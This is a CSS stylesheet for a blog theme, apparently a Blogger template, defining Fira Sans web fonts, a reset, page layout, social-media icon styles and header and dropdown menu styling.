@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#31942e
}
/* visited link */
.post-body a:visited {
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:sans-serif;
font-size:15px;
font-weight:400;
color:#0a0909;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1180px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - (320px + 30px));
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
border-radius: 10%;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
#top-bar{
width:100%;
overflow:hidden;
margin:0;
background:#31942e;
}
#top-bar .container{
margin:0 auto;
}
.top-bar-nav{
position:relative;
float:left;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:34px;
display:block;
color:#ffffff;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#253137;
}
.top-bar-social{
position:relative;
float:right;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.top-bar-social ul > li{
float:left;
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
color:#ffffff;
text-decoration:none;
font-size:14px;
text-align:center;
line-height:34px;
padding:0 5px;
margin:0 0 0 10px;
transition:color .17s
}
.top-bar-social ul > li.facebook > a {
margin: 0;
}
.top-bar-social ul > li:last-child > a{
padding:0 0 0 5px
}
.top-bar-social ul > li:hover > a{
color:#253137;
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social .tiktok a:before{
content:"\e07b"
}
.social .telegram a:before{
content:"\f2c6"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#253137
}
.social-color .telegram a{
background-color:#229ED9
}
.social-color .tiktok a{
background-color:#EE1D52
}
.social-text .telegram a:after{
content:"Telegram"
}
.social-text .tiktok a:after{
content:"Tiktok"
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
border-bottom: 1px solid #ececec;
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#253137;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#313131;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#313131
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#253137;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#31942e
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
